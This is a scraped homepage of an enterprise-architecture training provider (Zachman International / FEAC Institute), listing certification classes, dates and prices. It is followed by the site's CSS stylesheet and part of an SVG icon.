id="sppb-addon-1679310879571" class="clearfix "     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-left"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2021/10/01/zachman-feac-in-person-classes.jpg" alt="Zachman & FEACLIVE IN-PERSON CLASSES"    loading="lazy"></span><div class="sppb-media-content"><h3 class="sppb-addon-title sppb-feature-box-title"><span>Zachman & FEAC</span>LIVE IN-PERSON CLASSES</h3><div class="sppb-addon-text"><p>8 Different Certification Tracks<br />50+ Scheduled Classes Available</p></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4 sppb-col-sm-4 sppb-col-xs-12" id="column-wrap-id-1484562287967"><div id="column-id-1484562287967" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484564265496" class="sppb-addon-wrapper"><div id="sppb-addon-1484564265496" class="clearfix "     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-left"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2021/10/01/zachman-feac-virtual-classes.jpg" alt="Zachman & FEACVirtual Classes"  width="370" height="210" loading="lazy"></span><div class="sppb-media-content"><h3 class="sppb-addon-title sppb-feature-box-title"><span>Zachman & FEAC</span>Virtual Classes</h3><div class="sppb-addon-text"><p>Live-stream classes.<br />Save on travel expenses!</p></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4 sppb-col-sm-4 sppb-col-xs-12" id="column-wrap-id-1484562287971"><div id="column-id-1484562287971" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484564265501" class="sppb-addon-wrapper"><div id="sppb-addon-1484564265501" class="clearfix "     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-left"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2021/10/01/zachman-feac-self-paced-classes.jpg" alt="Zachman & FEACSelf-Paced Classes"    loading="lazy"></span><div class="sppb-media-content"><h3 class="sppb-addon-title sppb-feature-box-title"><span>Zachman & FEAC</span>Self-Paced Classes</h3><div class="sppb-addon-text"><p>Busy schedule? <br />Try our virtual university!</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1484304863482" class="sppb-section home-upcoming-events padding-top-res" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-section-title sppb-text-center"><h2 class="sppb-title-heading">UPCOMING CLASSES</h2></div><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-3 sppb-col-xs-12" id="column-wrap-id-1484304863483"><div id="column-id-1484304863483" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1633458019389" class="sppb-addon-wrapper"><div id="sppb-addon-1633458019389" class="clearfix "     ><div class="sppb-addon sppb-addon-module  event-slide-home"><div class="sppb-addon-content"><div class="eb-slider-container eb-events-slider-container_209 splide">
    <div class="splide__track">
        <ul class="splide__list">
	        <li class="splide__slide">
	<div class="eb-event-wrapper clearfix">
				<h2 class="eb-event-title-container">
            <a class="eb-event-title" href="/training-dates/zachman-courses/zachman-certification-virtual-classroom-february-2026">Zachman Certification - Virtual Classroom, February 2026</a>
		</h2>
		<div class="eb-event-date-time clearfix">
			<i class="fa fa-calendar"></i>
			February 17, 2026 - March 5, 2026		</div>
		<div class="eb-event-location-price row clearfix">
							<div class="eb-event-location col-md-9">
					<i class="fa fa-map-marker"></i>
											<a href="/component/eventbooking/virtual-university/view-map?tmpl=component" class="eb-colorbox-map"><span>Virtual University</span></a>
									</div>
							<div class="eb-event-price btn-primary col-md-3 pull-right">
					<span class="eb-individual-price">USD2,999.00</span>
				</div>
					</div>
			</div>
</li><li class="splide__slide">
	<div class="eb-event-wrapper clearfix">
				<h2 class="eb-event-title-container">
            <a class="eb-event-title" href="/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2026-s26gb">Associate Certified Enterprise Architect (ACEA) Green Belt - Spring 2026 (S26GB)</a>
		</h2>
		<div class="eb-event-date-time clearfix">
			<i class="fa fa-calendar"></i>
			April 27, 2026 - June 4, 2026		</div>
		<div class="eb-event-location-price row clearfix">
							<div class="eb-event-location col-md-9">
					<i class="fa fa-map-marker"></i>
											<a href="/component/eventbooking/virtual-university/view-map?tmpl=component" class="eb-colorbox-map"><span>Virtual University</span></a>
									</div>
							<div class="eb-event-price btn-primary col-md-3 pull-right">
					<span class="eb-individual-price">USD5,495.00</span>
				</div>
					</div>
			</div>
</li><li class="splide__slide">
	<div class="eb-event-wrapper clearfix eb-event-featured">
				<h2 class="eb-event-title-container">
            <a class="eb-event-title" href="/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-spring-2026-s26bb">Certified Enterprise Architect (CEA) Black Belt - Spring 2026 (S26BB)</a>
		</h2>
		<div class="eb-event-date-time clearfix">
			<i class="fa fa-calendar"></i>
			April 27, 2026 - July 17, 2026		</div>
		<div class="eb-event-location-price row clearfix">
							<div class="eb-event-location col-md-9">
					<i class="fa fa-map-marker"></i>
											<a href="/component/eventbooking/virtual-university/view-map?tmpl=component" class="eb-colorbox-map"><span>Virtual University</span></a>
									</div>
							<div class="eb-event-price btn-primary col-md-3 pull-right">
					<span class="eb-individual-price">USD9,995.00</span>
				</div>
					</div>
			</div>
</li>        </ul>
    </div>
</div>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        var splide = new Splide('.eb-events-slider-container_209', {"type":"loop","perPage":"3","speed":100000,"autoplay":false,"arrows":true,"pagination":true,"gap":"1em"});
        splide.mount();
    });
</script></div></div></div></div></div></div></div></div></div></section><section id="section-id-1679326086227" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1679326086226"><div id="column-id-1679326086226" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484562287975" class="sppb-addon-wrapper"><div id="sppb-addon-1484562287975" class="clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-center"><div class="sppb-addon-content"><a href="https://zachman-feac.com/training-dates" id="btn-1484562287975" class="sppb-btn  sppb-btn-secondary sppb-btn-lg sppb-btn-rounded">View All Courses</a></div></div></div></div></div></div></div></div></div></section><section id="section-id-1679074588146" class="sppb-section take-a-tour" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1679074588147"><div id="column-id-1679074588147" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1679074588154" class="sppb-addon-wrapper"><div id="sppb-addon-1679074588154" class="clearfix "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/Byi5bgRmwtE?iv_load_policy=3&rel=1"  title="YouTube video player" webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy"></iframe></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1679074588148"><div id="column-id-1679074588148" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1679074588163" class="sppb-addon-wrapper"><div id="sppb-addon-1679074588163" class="clearfix "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/_TjhHAEL2kY?iv_load_policy=3&rel=1"  title="YouTube video player" webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy"></iframe></div></div></div></div></div></div></div></div></div></section><section id="section-id-1484297541482" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-section-title sppb-text-center"><h2 class="sppb-title-heading">OUR ACHIEVEMENTS</h2><p class="sppb-title-subheading">We wrote the book on Enterprise Architecture!</p></div><div class="sppb-row"><div class="sppb-col-md-3 sppb-col-sm-6 sppb-col-xs-12" id="column-wrap-id-1484297541483"><div id="column-id-1484297541483" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484297541512" class="sppb-addon-wrapper"><div id="sppb-addon-1484297541512" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-left "><div class="sppb-addon-content"><span class="sppb-icon-inner"><i class="fa far fa-calendar-check"></i></span><div class="sppb-animated-number-title">Years Experience</div><div class="sppb-animated-number-wrap clearfix"><div class="sppb-animated-number pull-left" data-digit="30" data-duration="1000">0</div></div></div></div></div></div></div></div></div><div class="sppb-col-md-3 sppb-col-sm-6 sppb-col-xs-12" id="column-wrap-id-1484297541484"><div id="column-id-1484297541484" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484297541509" class="sppb-addon-wrapper"><div id="sppb-addon-1484297541509" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-left "><div class="sppb-addon-content"><span class="sppb-icon-inner"><i class="fa fas fa-certificate"></i></span><div class="sppb-animated-number-title">Certifications</div><div class="sppb-animated-number-wrap clearfix"><div class="sppb-animated-number pull-left" data-digit="7" data-duration="1000">0</div></div></div></div></div></div></div></div></div><div class="sppb-col-md-3 sppb-col-sm-6 sppb-col-xs-12" id="column-wrap-id-1484297541485"><div id="column-id-1484297541485" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484297541515" class="sppb-addon-wrapper"><div id="sppb-addon-1484297541515" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-left "><div class="sppb-addon-content"><span class="sppb-icon-inner"><i class="fa fa-bank"></i></span><div class="sppb-animated-number-title">Available Classes</div><div class="sppb-animated-number-wrap clearfix"><div class="sppb-animated-number pull-left" data-digit="60" data-duration="1000">0</div></div></div></div></div></div></div></div></div><div class="sppb-col-md-3 sppb-col-sm-6 sppb-col-xs-12" id="column-wrap-id-1484297541486"><div id="column-id-1484297541486" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1484297541518" class="sppb-addon-wrapper"><div id="sppb-addon-1484297541518" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-left "><div class="sppb-addon-content"><span class="sppb-icon-inner"><i class="fa fas fa-graduation-cap"></i></span><div class="sppb-animated-number-title">Graduates</div><div class="sppb-animated-number-wrap clearfix"><div class="sppb-animated-number pull-left" data-digit="8950" data-duration="1000">0</div></div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Connect with us</h4><div class="sp-module-content">

<div class="custom"  >
	<p>15954 Jackson Creek Pkwy<br />Suite B463<br />Monument, CO 90132</p>
<ul>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>ZACHMAN: (818) 244-3763</p>
</li>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>FEAC: (703) 836-1002&nbsp;</p>
</li>
<li>
<p><span class="fa fa-envelope-o"><span class="dummy">dummy</span></span><!-- This email address is being protected from spambots. --><span class="cloaked_email ep_066b16a3"><span data-ep-b8417="&#109;" data-ep-a0c27="&#105;&#110;&#102;o"><span data-ep-a0c27="&#64;&#122;&#97;c" data-ep-b8417="&#99;&#46;c&#111;"><span data-ep-a0c27="&#104;&#109;&#97;n" data-ep-b8417="&#45;&#102;&#101;&#97;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_066b16a3");</script></p>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="http://twitter.com/zachmanintl" aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCyhgFOdMje-jSXVpoUXNmJg" aria-label="youtube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="http://www.linkedin.com/company/zachman-international" aria-label="linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "></div></div><div id="sp-bottom4" class="col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletters</h3><div class="sp-module-content">	<div class="acym_module " id="acym_module_formAcym45581">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym45581" >
			<form enctype="multipart/form-data"
				  id="formAcym45581"
				  name="formAcym45581"
				  method="POST"
				  action="/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym45581', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Enter your email address to stay up to date with our latest news.</div>
<div class="acym_form">
    <div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_802"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Sign Up"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym45581', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°212" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym45581" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="All set. Thanks for signing up!" />

                			</form>
		</div>
	</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright 1991-2026. Zachman International, Inc., All rights reserved. <br/>Zachman®, Zachman International® and FEAC Institute are registered trademarks of Zachman International, Inc.</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="437" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  current active"><a href="/" > Home</a></li><li class="item-762  deeper parent">	<a class="nav-header ">Zachman</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-762"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-762"><li class="item-535"><a href="/zachman/about-the-zachman-framework" > About the Zachman Framework</a></li><li class="item-1335"><a href="/zachman/zcea-overview" > ZCEA Course Overview</a></li><li class="item-1336"><a href="/zachman/zcea-course-details" > ZCEA Course Details</a></li></ul></li><li class="item-1177  deeper parent">	<a class="nav-header ">FEAC</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1177"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1177"><li class="item-1178"><a href="/feac/certification-comparison" > Certification Comparison</a></li><li class="item-1188"><a href="/feac/cea-black-belt-program" > CEA Black Belt Program</a></li><li class="item-1193"><a href="/feac/acea-green-belt" > ACEA Green Belt Program</a></li><li class="item-1198  deeper parent"><a href="/feac/ceap-yellow-belt" > CEAP Yellow Belt</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1198"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1198"><li class="item-1199"><a href="/feac/ceap-yellow-belt/ceap-program-overview" > CEAP Program Overview</a></li><li class="item-1200"><a href="/feac/ceap-yellow-belt/ceap-program-description" > CEAP Program Description</a></li></ul></li></ul></li><li class="item-538  deeper parent"><a href="/training-dates" > Training Dates</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-538"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-538"><li class="item-2855"><a href="/training-dates/category" > View Categories</a></li></ul></li><li class="item-992  divider deeper parent"><a class="separator ">Resources</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-992"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-992"><li class="item-994"><a href="/resources/certification-renewal-information" > Certification Renewal Information</a></li><li class="item-995"><a href="/resources/blog" > Blog</a></li><li class="item-996"><a href="/resources/ea-articles-reference" > EA Articles / Reference</a></li><li class="item-1248"><a href="/resources/ea-zone" > EA Zone</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
					<a href="javascript:void(0)" class="scrollup" aria-label="Go To Top">&nbsp;</a>
			<noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform >setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/templates/shaper_educon/css/custom.css
body_size: 1965
content:
.uppercase {
	text-transform: uppercase;
}

.sppb-tab-content {
	padding: 20px;
	background: #fff;
	margin-top: 0px;
}

.sppb-addon-tab ul li a {
	color: #fa7252;
}

.btn.btn-default {
	background-color: #fa7252;
}

.btn.btn-default:hover {
	background-color: #354052;
	border-color: #354052;;
}

#member-profile .controls > input[type="file"]:disabled,
.current_eadu_spreadsheet-group > div:nth-child(2) > div:nth-child(2),
.diploma-group > div:nth-child(2) > div:nth-child(2) {
	display: none;
}

input[type="password"] {
	border: none;
	border-bottom-color: currentcolor;
	border-bottom-style: none;
	border-bottom-width: medium;
	box-shadow: initial;
	border-bottom: 1px solid #cccccc;
	border-radius: 0px;
	background: transparent;
}

.sp-simpleportfolio-info {
	min-height: 110px;
}

/* DropFiles */

.dropfiles-content, .dropfiles-content.dropfiles-content-tree .categories-head {
	background: none;
	background-color: transparent;
}

.dropfiles-content.dropfiles-content-tree .categories-head::before {
	content:' ';
}

.dropfiles-content .breadcrumbs > li, .dropfiles-content .dropfiles-categories .categories-head > h2,
.dropfiles-content.dropfiles-content-tree .categories-head > li.active  {
	background: none;
	background-color: transparent;
	font-family: Open Sans, sans-serif;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase!important;
	color: #666;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink, .dropfiles-content-default[data-category="56"] .download-all, .dropfiles-content-default[data-category="56"] .download-selected {
	background: #354052!important;
	border-radius: 3px!important;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink:hover, .dropfiles-content-default[data-category="56"] .download-all:hover, .dropfiles-content-default[data-category="56"] .download-selected:hover {
	background: #fa7252!important;
	box-shadow: none!important;
}

.dropfiles-content .openlink, .dropfiles-content.dropfiles-content-default a:not(.download-all):not(.download-selected), .dropfiles-content.dropfiles-content-tree .categories-head .openlink-manage-files, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a {
	border-radius: 3px;
}

#dropfiles-box-tree .dropblock {
	max-width: 62%;
}

/*Emerald*/

#item-form h1,
#adminForm h1 {
	font-size: 40px;
}

.cpbut {
	margin-bottom: 30px;
}

.cpbut a {
	padding-bottom: 40px;
}

.navbar-inner .nav > li {
	display: inline-block;
}

.brand,
.arrow{
	display: none;
}

.intro p,
.intro h1 {
	text-align: center;
	padding: 0px;
	margin: 20px 0px;
}

.intro h1 {
	font-size:  80px;
	line-height: 90px;
	margin: 10px 0px;
	padding: 0px;
}

.intro .separator {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 18px;
}


.sppb-addon-feature .sppb-addon-text p {
	margin: 0px 25px
}

div.sppb-media-content {
	padding: 25px;
}


/* Home-Feature Blocks*/

#btn-1484209043403.sppb-btn {
	background: #50626e!important;
}

#btn-1484209043403.sppb-btn:hover {
	background: #fa7252!important;
}

.home-feature .sppb-addon-feature .sppb-img-container::before {
	background: #354052;
}

.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container::before {
	background: #50626e
} 

.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container::before {
	background: #3ca7f3
}

.feat-link a {
	text-transform: uppercase;
	font-size: .8em;
	text-align: center;
}

/* EventReg Home */

.cal_wrap,
.cal_wrap span.month,
.cal_wrap span.date,
.cal_wrap span.day {
	border: 0px;
	border-radius: 0px;
	background: #354052;
	color: #ffffff;
}

#sppb-addon-1633458019389 hr.separator {
	display: none;
}

#sppb-addon-1633458019389 .event_wrap {
	background: #fff;
	padding-bottom: 5px;
}

.event-up {
	padding-top: 5px;
	padding-bottom: 22px;
	padding-left: 25px;
	margin-left: -20px;
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}

div.even-up {
	margin-left: -20px;
}


/* EasyBlog Mods */

h1.eb-entry-title {
	font-size: 42px;
}

.com-easyblog #sp-main-body {
	padding-top: 30px!important;
}

.eb-mag-grids__item {
	max-width: 360px;
}

div.fd-toolbar,
div.eb-modules-stackideas-toolbar {
	display: none!important;
}

#eb .btn {
	border-radius: 3px!important;
}

div.eb-mag-title {
	min-height: 58px;
}

.eb-mag-layout .eb-more {
	display: none;
}

#eb .eb-featured--slick .eb-gallery-content__title {

	font-size: 24px!important;
}

#eb .btn-primary {
	background-color: #354052!important;
	background: #354052!important;
	border-radius: 3px!important;
	border-color: #354052!important;
	font-size: 16px;
	font-weight: normal!important;
	padding: 22px 34px!important;
	text-transform: uppercase;
}

#eb .btn-primary:hover {
	background-color: #fa7252!important;
	background: #fa7252!important;
	border-color: #fa7252!important;
}

/* EventsBooking */

.eb-event-date {
	width: 70px;
	height: 70px;	
}

.eb-page-heading {
	font-size: 28px;
}

#pop-print a {
	color: #efefef!important;
}

#eb-mini-cart-page .btn-default {
	max-height: 36px;
	line-height: 12px;
	margin-top: -1px;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

img.eb-payment-method-icon {
	display: inline-block;
	margin-left: 15px;
}

.form-horizontal .checkbox {
	margin-left: 15px;
}

#eb-amount-container input,
#eb-gross-amount-container input,
#deposit_amount_container input,
#eb-discount-amount-container input {
  display: inline-block;
  float: none !important;
  height: 38px;
  border: 1px solid #ccc;
/*  margin-left: 15px; */
/*(  margin-top: -55px; */
}

.eb-ical-export-link  {
	margin-left: 15px;
}

.col_quantity .quantity_box {
	height: 42px;
}

.ea-articles div.page-header {
	display: none;
}
						

.ea-articles .readmore {
	margin-top: 20px;
}

.ea-articles article.item .content-wrap {
	margin-top: 10px;
}

.heading-right h3 {
	text-align: right;
}

.event-slide-home .eb-event-title {
	font-size: 22px!important;
	line-height: 20px!important;
	color: rgba(37, 37, 37, 1);
}

.event-slide-home a.eb-event-title {
	overflow: hidden;
	max-width: 27ch;
    text-overflow: ellipsis;
	white-space: nowrap;
	display: inline-block;
}

.event-slide-home .eb-event-date-time,
.event-slide-home .eb-event-location {
	font-size: 12px!important;
}

.event-slide-home .eb-event-location {
	margin-bottom: 20px;
}

.event-slide-home .eb-individual-price,
.event-slide-home .eb-event-price {
	display: none;
}

.event-slide-home .eb-event-wrapper {
	box-shadow: none;
	border: 0px;
}

.event-slide-home .eb-event-title-container {
	padding-bottom: 20px!important;
}

#eb-events .eb-event-title {
	font-size: 24px;
}

.eb-event-date {
	border-radius: 0px;
}

.filters {
	margin-left: auto;
	margin-right: auto;
	display: block;
	position: relative;
	text-align: center;
}

#eb_search_form input,
#eb_search_form select {
	background-color: #fff;
	border: 1px solid #ececec;
	border-radius: 0px;
	height: 55px;
	margin-right: 10px;
}

#eb_search_form input[type="submit"] {
	background: #3c4657!important;
	border: 0px;
}

#eb_search_form input[type="submit"]:hover {
	background: #fa7252!important;
	border: 0px;
}

.acymailing_fulldiv .fieldacyemail .acyfield_email input {
	height: 53px;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: rgba(255,255,255,.2);
	padding-left: 15px;
}

.acym_module_form input {
	width: 90%;
	height: 55px;
}

#rsform_9_page_0 input[type="text"],
#rsform_9_page_0 input[type="email"] {
	height: 55px;
	background: #fff;
	border: 1px solid #ccc;
}

.rsform-type-fileupload {
	height: 55px;
}

.blog-page .eb-post-simple__meta-date {
	visibility: hidden;
}

#eb-login-form,
#adminForm {
	padding: 20px;
	border: 1px solid #eee;
	margin-bottom: 30px;
}

.eb-heading {
	font-size: 22px;
	margin-top: 30px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://zachman-feac.com/templates/shaper_educon/images/top-feature/notice.svg
body_size: 1297
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000px" height="1000px" viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M433.3,473.6c2.3,0.8,4.7,1.3,7,1.3c4.2,0,8.3-1.3,11.8-3.8c5.5-3.9,8.6-10.3,8.4-17.1l-2.8-83.2l50.5-63.8
	c4.2-5.3,5.4-12.3,3.4-18.7c-2.1-6.4-7.2-11.4-13.6-13.2L418,252l-45.1-67.7c-3.7-5.6-10-9-16.8-9c-6.7,0-13,3.3-16.8,8.9
	l-46.7,68.9l-78.4,22c-6.5,1.8-11.6,6.7-13.7,13.1c-2.1,6.4-0.9,13.4,3.3,18.7l51.1,65.7l-3.3,81.3c-0.3,6.7,2.8,13.2,8.3,17.1
	c5.4,4,12.5,5,18.8,2.7l78.3-28.3L433.3,473.6z M293.2,425.4l2.4-58.6c0.2-4.8-1.3-9.5-4.2-13.2l-37.2-47.8l56.5-15.8
	c4.6-1.3,8.6-4.2,11.3-8.1l33.9-50.1l32.5,48.8c2.7,4,6.6,6.9,11.2,8.2l58.2,16.8l-36.4,46c-3,3.8-4.5,8.4-4.4,13.2l2,60.5l-55-20.4
	c-4.5-1.7-9.4-1.7-13.9-0.1L293.2,425.4z M256,855.5c0,11.2-9,20.2-20.2,20.2H33.4c-11.2,0-20.2-9-20.2-20.2V45.8
	c0-11.2,9-20.2,20.2-20.2h198.1c11.2,0,20.2,9,20.2,20.2S242.6,66,231.5,66H53.6v769.3h182.2C247,835.3,256,844.3,256,855.5
	L256,855.5z M285.4,38.1c-7.9-7.9-7.9-20.7,0-28.6s20.7-7.9,28.6,0l8.4,8.4l8.4-8.4c7.9-7.9,20.7-7.9,28.6,0s7.9,20.7,0,28.6
	l-8.4,8.4l8.4,8.4c7.9,7.9,7.9,20.7,0,28.6s-20.7,7.9-28.6,0l-8.4-8.4l-8.4,8.4c-4,3.9-9.1,5.9-14.3,5.9c-5.2,0-10.3-2-14.3-5.9
	c-7.9-7.9-7.9-20.7,0-28.6l8.4-8.4L285.4,38.1z M391,45.8c0-11.2,9-20.2,20.2-20.2h431.9c11.2,0,20.2,9,20.2,20.2v440.5
	c0,11.2-9,20.2-20.2,20.2s-20.2-9-20.2-20.2V66H411.2C400,66,391,57,391,45.8L391,45.8z M234,143.1l-17,17l17,17
	c7.9,7.9,7.9,20.7,0,28.6c-3.9,3.9-9.1,5.9-14.3,5.9s-10.3-2-14.3-5.9l-17-17l-17,17c-7.9,7.9-20.7,7.9-28.6,0
	c-7.9-7.9-7.9-20.7,0-28.6l17-17l-17-17c-7.9-7.9-7.9-20.7,0-28.6s20.7-7.9,28.6,0l17,17l17-17c7.9-7.9,20.7-7.9,28.6,0
	C241.9,122.5,241.9,135.2,234,143.1L234,143.1z M427.8,807.1c0,11.2-9,20.2-20.2,20.2h-6.4c-11.2,0-20.2-9-20.2-20.2
